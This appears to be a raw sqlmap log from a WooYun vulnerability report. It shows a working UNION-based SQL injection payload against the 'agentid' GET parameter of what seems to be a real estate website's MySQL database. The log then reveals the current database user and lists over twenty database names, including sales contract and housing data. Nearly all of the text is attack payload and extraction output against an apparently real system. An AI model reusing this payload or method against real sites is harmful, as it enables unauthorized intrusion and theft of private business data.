 ---
Parameter: agentid (GET)
    Type: UNION query
    Title: MySQL UNION query (81) - 7 columns
    Payload: agentid=-7796 UNION ALL SELECT 81,81,CONCAT(0x716a6a7871,0x53797676
6c514b4b6765,0x71716b7a71),81,81,81,81#
---
[18:28:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[18:28:51] [INFO] fetching current user
current user:    'zuhouse@172.16.218.%'
[18:28:51] [INFO] fetching database names
[18:28:52] [INFO] the SQL query used returns 23 entries
[18:28:52] [INFO] retrieved: information_schema
[18:28:53] [INFO] retrieved: bj_house_total
[18:28:53] [INFO] retrieved: db_fangyou
[18:28:53] [INFO] retrieved: draft_bj
[18:28:53] [INFO] retrieved: draft_tj
[18:28:54] [INFO] retrieved: fy_bj
[18:28:54] [INFO] retrieved: fy_bj_houseinfo_other
[18:28:54] [INFO] retrieved: fy_bj_housepic
[18:28:54] [INFO] retrieved: fy_tj
[18:28:55] [INFO] retrieved: fy_tj_houseinfo_other
[18:28:55] [INFO] retrieved: fy_tj_housepic
[18:28:55] [INFO] retrieved: mysql
[18:28:56] [INFO] retrieved: news_bj
[18:28:56] [INFO] retrieved: news_tj
[18:28:56] [INFO] retrieved: recycle_bj
[18:28:56] [INFO] retrieved: recycle_tj
[18:28:57] [INFO] retrieved: sales_contract_bj
[18:28:57] [INFO] retrieved: sales_contract_tj
[18:28:57] [INFO] retrieved: soldout_bj
[18:28:58] [INFO] retrieved: test
[18:28:58] [INFO] retrieved: tj_house_total
www.wooyun.org